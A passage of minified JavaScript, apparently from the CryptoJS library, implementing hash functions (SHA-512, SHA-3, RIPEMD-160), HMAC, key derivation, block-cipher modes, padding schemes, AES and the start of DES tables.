Q,I,X=s[G];G<16?(I=X.high=0|t[e+2*G],Q=X.low=0|t[e+2*G+1]):(et=(Y=s[G-15]).high,q=Y.low,J=($=s[G-2]).high,T=$.low,L=(tt=s[G-7]).high,Y=tt.low,tt=($=s[G-16]).high,I=(I=((et>>>1|q<<31)^(et>>>8|q<<24)^et>>>7)+L+((Q=(L=(q>>>1|et<<31)^(q>>>8|et<<24)^(q>>>7|et<<25))+Y)>>>0<L>>>0?1:0))+((J>>>19|T<<13)^(J<<3|T>>>29)^J>>>6)+((Q+=q=(T>>>19|J<<13)^(T<<3|J>>>29)^(T>>>6|J<<26))>>>0<q>>>0?1:0),Q+=et=$.low,X.high=I=I+tt+(Q>>>0<et>>>0?1:0),X.low=Q);var Y=U&V^~U&W,L=Z&K^~Z&P,T=S&E^S&R^E&R,J=(H>>>28|S<<4)^(H<<30|S>>>2)^(H<<25|S>>>7),q=o[G],$=q.high,tt=q.low,et=F+((Z>>>14|U<<18)^(Z>>>18|U<<14)^(Z<<23|U>>>9));X=N+((U>>>14|Z<<18)^(U>>>18|Z<<14)^(U<<23|Z>>>9))+(et>>>0<F>>>0?1:0),q=J+(H&D^H&C^D&C),N=W,F=P,W=V,P=K,V=U,K=Z,U=M+(X=(X=(X=X+Y+((et+=L)>>>0<L>>>0?1:0))+$+((et+=tt)>>>0<tt>>>0?1:0))+I+((et+=Q)>>>0<Q>>>0?1:0))+((Z=z+et|0)>>>0<z>>>0?1:0)|0,M=R,z=C,R=E,C=D,E=S,D=H,S=X+(((S>>>28|H<<4)^(S<<30|H>>>2)^(S<<25|H>>>7))+T+(q>>>0<J>>>0?1:0))+((H=et+q|0)>>>0<et>>>0?1:0)|0}p=r.low=p+H,r.high=u+S+(p>>>0<H>>>0?1:0),g=n.low=g+D,n.high=A+E+(g>>>0<D>>>0?1:0),y=c.low=y+C,c.high=v+R+(y>>>0<C>>>0?1:0),B=a.low=B+z,a.high=b+M+(B>>>0<z>>>0?1:0),w=l.low=w+Z,l.high=_+U+(w>>>0<Z>>>0?1:0),m=h.low=m+K,h.high=j+V+(m>>>0<K>>>0?1:0),O=d.low=O+P,d.high=k+W+(O>>>0<P>>>0?1:0),i=f.low=i+F,f.high=x+N+(i>>>0<F>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[30+(128+r>>>10<<5)]=Math.floor(i/4294967296),e[31+(128+r>>>10<<5)]=i,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32}),t.SHA512=e._createHelper(i),t.HmacSHA512=e._createHmacHelper(i)}(),Z=(z=P).x64,f=Z.Word,u=Z.WordArray,Z=z.algo,p=Z.SHA512,Z=Z.SHA384=p.extend({_doReset:function(){this._hash=new u.init([new f.init(3418070365,3238371032),new f.init(1654270250,914150663),new f.init(2438529370,812702999),new f.init(355462360,4144912697),new f.init(1731405415,4290775857),new f.init(2394180231,1750603025),new f.init(3675008525,1694076839),new f.init(1203062813,3204075428)])},_doFinalize:function(){var t=p._doFinalize.call(this);return t.sigBytes-=16,t}}),z.SHA384=p._createHelper(Z),z.HmacSHA384=p._createHmacHelper(Z),function(t){var e=P,i=e.lib,r=i.WordArray,n=i.Hasher,c=e.x64.Word,o=(i=e.algo,[]),s=[],a=[];!function(){for(var t=1,e=0,i=0;i<24;i++){o[t+5*e]=(i+1)*(i+2)/2%64;var r=(2*t+3*e)%5;t=e%5,e=r}for(t=0;t<5;t++)for(e=0;e<5;e++)s[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,l=0;l<24;l++){for(var h,d=0,f=0,u=0;u<7;u++)1&n&&((h=(1<<u)-1)<32?f^=1<<h:d^=1<<h-32),128&n?n=n<<1^113:n<<=1;a[l]=c.create(d,f)}}();var l=[];!function(){for(var t=0;t<25;t++)l[t]=c.create()}(),i=i.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new c.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var i=this._state,r=this.blockSize/2,n=0;n<r;n++){var c=t[e+2*n],h=t[e+2*n+1];c=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8);(O=i[n]).high^=h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),O.low^=c}for(var d=0;d<24;d++){for(var f=0;f<5;f++){for(var u=0,p=0,A=0;A<5;A++)u^=(O=i[f+5*A]).high,p^=O.low;var g=l[f];g.high=u,g.low=p}for(f=0;f<5;f++){var v=l[(f+4)%5],y=l[(f+1)%5],b=y.high;for(y=y.low,u=v.high^(b<<1|y>>>31),p=v.low^(y<<1|b>>>31),A=0;A<5;A++)(O=i[f+5*A]).high^=u,O.low^=p}for(var B=1;B<25;B++){var _=(O=i[B]).high,w=O.low,j=o[B];p=j<32?(u=_<<j|w>>>32-j,w<<j|_>>>32-j):(u=w<<j-32|_>>>64-j,_<<j-32|w>>>64-j),j=l[s[B]],j.high=u,j.low=p}var m=l[0],k=i[0];for(m.high=k.high,m.low=k.low,f=0;f<5;f++)for(A=0;A<5;A++){var O=i[B=f+5*A],x=l[B],S=l[(f+1)%5+5*A],H=l[(f+2)%5+5*A];O.high=x.high^~S.high&H.high,O.low=x.low^~S.low&H.low}O=i[0],k=a[d],O.high^=k.high,O.low^=k.low}},_doFinalize:function(){var e=this._data,i=e.words,n=(this._nDataBytes,8*e.sigBytes),c=32*this.blockSize;i[n>>>5]|=1<<24-n%32,i[(t.ceil((1+n)/c)*c>>>5)-1]|=128,e.sigBytes=4*i.length,this._process();for(var o=this._state,s=(i=this.cfg.outputLength/8,i/8),a=[],l=0;l<s;l++){var h=o[l],d=h.high;h=h.low,d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8);a.push(h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8)),a.push(d)}return new r.init(a,i)},clone:function(){for(var t=n.clone.call(this),e=t._state=this._state.slice(0),i=0;i<25;i++)e[i]=e[i].clone();return t}}),e.SHA3=n._createHelper(i),e.HmacSHA3=n._createHmacHelper(i)}(Math),Math,U=(S=P).lib,A=U.WordArray,g=U.Hasher,U=S.algo,v=A.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),y=A.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),b=A.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),B=A.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),_=A.create([0,1518500249,1859775393,2400959708,2840853838]),w=A.create([1352829926,1548603684,1836072691,2053994217,0]),U=U.RIPEMD160=g.extend({_doReset:function(){this._hash=A.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var i=0;i<16;i++){var r=e+i,n=t[r];t[r]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var c,o,s,a,l,h,d=this._hash.words,f=_.words,u=w.words,p=v.words,A=y.words,g=b.words,j=B.words,m=c=d[0],k=o=d[1],O=s=d[2],x=a=d[3],S=l=d[4];for(i=0;i<80;i+=1)h=c+t[e+p[i]]|0,h+=i<16?(o^s^a)+f[0]:i<32?N(o,s,a)+f[1]:i<48?((o|~s)^a)+f[2]:i<64?F(o,s,a)+f[3]:(o^(s|~a))+f[4],h=(h=G(h|=0,g[i]))+l|0,c=l,l=a,a=G(s,10),s=o,o=h,h=m+t[e+A[i]]|0,h+=i<16?(k^(O|~x))+u[0]:i<32?F(k,O,x)+u[1]:i<48?((k|~O)^x)+u[2]:i<64?N(k,O,x)+u[3]:(k^O^x)+u[4],h=(h=G(h|=0,j[i]))+S|0,m=S,S=x,x=G(O,10),O=k,k=h;h=d[1]+s+x|0,d[1]=d[2]+a+S|0,d[2]=d[3]+l+m|0,d[3]=d[4]+c+k|0,d[4]=d[0]+o+O|0,d[0]=h},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;e[r>>>5]|=128<<24-r%32,e[14+(64+r>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),t.sigBytes=4*(e.length+1),this._process();e=this._hash;for(var n=e.words,c=0;c<5;c++){var o=n[c];n[c]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}return e},clone:function(){var t=g.clone.call(this);return t._hash=this._hash.clone(),t}}),S.RIPEMD160=g._createHelper(U),S.HmacRIPEMD160=g._createHmacHelper(U),Z=(z=P).lib.Base,j=z.enc.Utf8,z.algo.HMAC=Z.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=j.parse(e));var i=t.blockSize,r=4*i;(e=e.sigBytes>r?t.finalize(e):e).clamp();t=this._oKey=e.clone(),e=this._iKey=e.clone();for(var n=t.words,c=e.words,o=0;o<i;o++)n[o]^=1549556828,c[o]^=909522486;t.sigBytes=e.sigBytes=r,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher;t=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(t))}}),U=(S=P).lib,z=U.Base,m=U.WordArray,Z=S.algo,U=Z.SHA1,k=Z.HMAC,O=Z.PBKDF2=z.extend({cfg:z.extend({keySize:4,hasher:U,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var i=this.cfg,r=k.create(i.hasher,t),n=m.create(),c=m.create([1]),o=n.words,s=c.words,a=i.keySize,l=i.iterations;o.length<a;){var h=r.update(e).finalize(c);r.reset();for(var d=h.words,f=d.length,u=h,p=1;p<l;p++){u=r.finalize(u),r.reset();for(var A=u.words,g=0;g<f;g++)d[g]^=A[g]}n.concat(h),s[0]++}return n.sigBytes=4*a,n}}),S.PBKDF2=function(t,e,i){return O.create(i).compute(t,e)},z=(Z=P).lib,U=z.Base,x=z.WordArray,S=Z.algo,z=S.MD5,H=S.EvpKDF=U.extend({cfg:U.extend({keySize:4,hasher:z,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var i,r=this.cfg,n=r.hasher.create(),c=x.create(),o=c.words,s=r.keySize,a=r.iterations;o.length<s;){i&&n.update(i),i=n.update(t).finalize(e),n.reset();for(var l=1;l<a;l++)i=n.finalize(i),n.reset();c.concat(i)}return c.sigBytes=4*s,c}}),Z.EvpKDF=function(t,e,i){return H.create(i).compute(t,e)},P.lib.Cipher||function(){var t=P,e=t.lib,i=e.Base,r=e.WordArray,n=e.BufferedBlockAlgorithm,c=t.enc,o=(c.Utf8,c.Base64),s=t.algo.EvpKDF,a=e.Cipher=n.extend({cfg:i.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,i){this.cfg=this.cfg.extend(i),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(t){return{encrypt:function(e,i,r){return l(i).encrypt(t,e,i,r)},decrypt:function(e,i,r){return l(i).decrypt(t,e,i,r)}}}});function l(t){return"string"==typeof t?p:u}e.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var h=t.mode={};c=e.BlockCipherMode=i.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),c=h.CBC=((h=c.extend()).Encryptor=h.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize;d.call(this,t,e,r),i.encryptBlock(t,e),this._prevBlock=t.slice(e,e+r)}}),h.Decryptor=h.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=t.slice(e,e+r);i.decryptBlock(t,e),d.call(this,t,e,r),this._prevBlock=n}}),h);function d(t,e,i){var r,n=this._iv;n?(r=n,this._iv=void 0):r=this._prevBlock;for(var c=0;c<i;c++)t[e+c]^=r[c]}h=(t.pad={}).Pkcs7={pad:function(t,e){e*=4;for(var i=e-t.sigBytes%e,n=i<<24|i<<16|i<<8|i,c=[],o=0;o<i;o+=4)c.push(n);e=r.create(c,i),t.concat(e)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}};var f=(e.BlockCipher=a.extend({cfg:a.cfg.extend({mode:c,padding:h}),reset:function(){var t;a.reset.call(this);var e=this.cfg,i=e.iv;e=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=e.createEncryptor:(t=e.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,i&&i.words):(this._mode=t.call(e,this,i&&i.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),e.CipherParams=i.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),u=(h=(t.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;t=t.salt,e=t?r.create([1398893684,1701076831]).concat(t).concat(e):e;return e.toString(o)},parse:function(t){var e,i=o.parse(t);t=i.words;return 1398893684==t[0]&&1701076831==t[1]&&(e=r.create(t.slice(2,4)),t.splice(0,4),i.sigBytes-=16),f.create({ciphertext:i,salt:e})}},e.SerializableCipher=i.extend({cfg:i.extend({format:h}),encrypt:function(t,e,i,r){r=this.cfg.extend(r);var n=t.createEncryptor(i,r);e=n.finalize(e),n=n.cfg;return f.create({ciphertext:e,key:i,iv:n.iv,algorithm:t,mode:n.mode,padding:n.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,i,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(i,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}})),p=(t=(t.kdf={}).OpenSSL={execute:function(t,e,i,n){return n=n||r.random(8),t=s.create({keySize:e+i}).compute(t,n),i=r.create(t.words.slice(e),4*i),t.sigBytes=4*e,f.create({key:t,iv:i,salt:n})}},e.PasswordBasedCipher=u.extend({cfg:u.cfg.extend({kdf:t}),encrypt:function(t,e,i,r){return i=(r=this.cfg.extend(r)).kdf.execute(i,t.keySize,t.ivSize),r.iv=i.iv,r=u.encrypt.call(this,t,e,i.key,r),r.mixIn(i),r},decrypt:function(t,e,i,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),i=r.kdf.execute(i,t.keySize,t.ivSize,e.salt),r.iv=i.iv,u.decrypt.call(this,t,e,i.key,r)}}))}(),P.mode.CFB=((U=P.lib.BlockCipherMode.extend()).Encryptor=U.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize;Q.call(this,t,e,r,i),this._prevBlock=t.slice(e,e+r)}}),U.Decryptor=U.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=t.slice(e,e+r);Q.call(this,t,e,r,i),this._prevBlock=n}}),U),P.mode.CTR=(z=P.lib.BlockCipherMode.extend(),Z=z.Encryptor=z.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=this._iv,c=this._counter;n&&(c=this._counter=n.slice(0),this._iv=void 0);var o=c.slice(0);i.encryptBlock(o,0),c[r-1]=c[r-1]+1|0;for(var s=0;s<r;s++)t[e+s]^=o[s]}}),z.Decryptor=Z,z),P.mode.CTRGladman=(U=P.lib.BlockCipherMode.extend(),Z=U.Encryptor=U.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=this._iv,c=this._counter;n&&(c=this._counter=n.slice(0),this._iv=void 0),0===((n=c)[0]=I(n[0]))&&(n[1]=I(n[1]));var o=c.slice(0);i.encryptBlock(o,0);for(var s=0;s<r;s++)t[e+s]^=o[s]}}),U.Decryptor=Z,U),P.mode.OFB=(z=P.lib.BlockCipherMode.extend(),Z=z.Encryptor=z.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=this._iv,c=this._keystream;n&&(c=this._keystream=n.slice(0),this._iv=void 0),i.encryptBlock(c,0);for(var o=0;o<r;o++)t[e+o]^=c[o]}}),z.Decryptor=Z,z),P.mode.ECB=((U=P.lib.BlockCipherMode.extend()).Encryptor=U.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),U.Decryptor=U.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),U),P.pad.AnsiX923={pad:function(t,e){var i=t.sigBytes;e*=4,e-=i%e,i=i+e-1;t.clamp(),t.words[i>>>2]|=e<<24-i%4*8,t.sigBytes+=e},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},P.pad.Iso10126={pad:function(t,e){e*=4,e-=t.sigBytes%e,t.concat(P.lib.WordArray.random(e-1)).concat(P.lib.WordArray.create([e<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},P.pad.Iso97971={pad:function(t,e){t.concat(P.lib.WordArray.create([2147483648],1)),P.pad.ZeroPadding.pad(t,e)},unpad:function(t){P.pad.ZeroPadding.unpad(t),t.sigBytes--}},P.pad.ZeroPadding={pad:function(t,e){e*=4,t.clamp(),t.sigBytes+=e-(t.sigBytes%e||e)},unpad:function(t){var e=t.words,i=t.sigBytes-1;for(i=t.sigBytes-1;0<=i;i--)if(e[i>>>2]>>>24-i%4*8&255){t.sigBytes=i+1;break}}},P.pad.NoPadding={pad:function(){},unpad:function(){}},E=(Z=P).lib.CipherParams,D=Z.enc.Hex,Z.format.Hex={stringify:function(t){return t.ciphertext.toString(D)},parse:function(t){return t=D.parse(t),E.create({ciphertext:t})}},function(){var t=P,e=t.lib.BlockCipher,i=t.algo,r=[],n=[],c=[],o=[],s=[],a=[],l=[],h=[],d=[],f=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var i=0,u=0;for(e=0;e<256;e++){var p=u^u<<1^u<<2^u<<3^u<<4;r[i]=p=p>>>8^255&p^99;var A=t[n[p]=i],g=t[A],v=t[g],y=257*t[p]^16843008*p;c[i]=y<<24|y>>>8,o[i]=y<<16|y>>>16,s[i]=y<<8|y>>>24,a[i]=y,l[p]=(y=16843009*v^65537*g^257*A^16843008*i)<<24|y>>>8,h[p]=y<<16|y>>>16,d[p]=y<<8|y>>>24,f[p]=y,i?(i=A^t[t[t[v^A]]],u^=t[t[u]]):i=u=1}}();var u=[0,1,2,4,8,16,32,64,128,27,54];i=i.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,i=t.sigBytes/4,n=4*(1+(this._nRounds=6+i)),c=this._keySchedule=[],o=0;o<n;o++)o<i?c[o]=e[o]:(p=c[o-1],o%i?6<i&&o%i==4&&(p=r[p>>>24]<<24|r[p>>>16&255]<<16|r[p>>>8&255]<<8|r[255&p]):(p=r[(p=p<<8|p>>>24)>>>24]<<24|r[p>>>16&255]<<16|r[p>>>8&255]<<8|r[255&p],p^=u[o/i|0]<<24),c[o]=c[o-i]^p);for(var s=this._invKeySchedule=[],a=0;a<n;a++){var p;o=n-a;p=a%4?c[o]:c[o-4],s[a]=a<4||o<=4?p:l[r[p>>>24]]^h[r[p>>>16&255]]^d[r[p>>>8&255]]^f[r[255&p]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,c,o,s,a,r)},decryptBlock:function(t,e){var i=t[e+1];t[e+1]=t[e+3],t[e+3]=i,this._doCryptBlock(t,e,this._invKeySchedule,l,h,d,f,n),i=t[e+1],t[e+1]=t[e+3],t[e+3]=i},_doCryptBlock:function(t,e,i,r,n,c,o,s){for(var a=this._nRounds,l=t[e]^i[0],h=t[e+1]^i[1],d=t[e+2]^i[2],f=t[e+3]^i[3],u=4,p=1;p<a;p++){var A=r[l>>>24]^n[h>>>16&255]^c[d>>>8&255]^o[255&f]^i[u++],g=r[h>>>24]^n[d>>>16&255]^c[f>>>8&255]^o[255&l]^i[u++],v=r[d>>>24]^n[f>>>16&255]^c[l>>>8&255]^o[255&h]^i[u++],y=r[f>>>24]^n[l>>>16&255]^c[h>>>8&255]^o[255&d]^i[u++];l=A,h=g,d=v,f=y}A=(s[l>>>24]<<24|s[h>>>16&255]<<16|s[d>>>8&255]<<8|s[255&f])^i[u++],g=(s[h>>>24]<<24|s[d>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^i[u++],v=(s[d>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&h])^i[u++],y=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[h>>>8&255]<<8|s[255&d])^i[u++],t[e]=A,t[e+1]=g,t[e+2]=v,t[e+3]=y},keySize:8});t.AES=e._createHelper(i)}(),function(){var t=P,e=t.lib,i=e.WordArray,r=e.BlockCipher,n=(e=t.algo,[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4]),c=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],o=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],s=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:3